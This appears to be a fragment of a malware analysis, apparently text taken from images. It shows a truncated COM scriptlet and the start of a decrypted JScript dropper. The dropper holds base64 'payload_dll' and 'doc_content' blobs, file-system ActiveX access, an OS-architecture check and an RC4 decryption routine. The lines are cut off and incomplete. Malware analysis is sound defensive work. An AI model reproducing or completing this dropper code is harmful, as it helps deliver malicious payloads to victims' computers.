 e-dropbox.biz_robots.txt
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 description="pgx"
5 progid="pgx"
6 version="1.00"
7 classid="{48F99EC0-37E4-BB1F-49C6-C9A
8 >
9 <script language="JScript">
10 <![CDATA[
11 function gQQv(hcffS, vdvofU2){return
12 ]]>
13 </script>
14 </registration>
15 </scriptlet>
decrypted.js
2 var payload_dll = "0OwHtdq0e0+c/nQmCNecMxU/3dbEFYDeGTXJkj5DC1/4Rq8V3rQZPXMuMKV
3 var doc_content = "MKBRxai6JHEp0Tg/T2fPsmyqUMvX84dp1Er+DNPjR/yQAn6Do0qwaqiVllz
4
5 var FileSystemObject = new ActiveXObject("Scripting.FileSystemObject");
6
7
8 function isOS64() {
9 var nSeEFKLSq;
10 nSeEFKLSq = EnvOrExecute("PROCESSOR_ARCHITECTURE", "SYSTEM");
11 if (nSeEFKLSq === "AMD64") {
12 return true;
13 } else {
14 return false;
15 }
16 }
17
18 function rc4(key, str) {
19 var s = [];
20 var j = 0;
21 var x;
22 var res = [];
23 var i;
24 var y;
25 if (key && str) {